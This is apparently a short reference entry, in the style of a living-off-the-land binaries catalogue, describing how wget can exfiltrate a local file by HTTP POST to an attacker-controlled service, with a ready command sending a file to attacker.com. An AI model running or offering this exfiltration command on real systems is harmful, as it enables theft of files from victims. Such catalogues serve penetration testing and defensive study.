 File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the file. Note
that the file will be sent as-is, instruct the service to not URL-decode the body. Use --post-data to send
hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL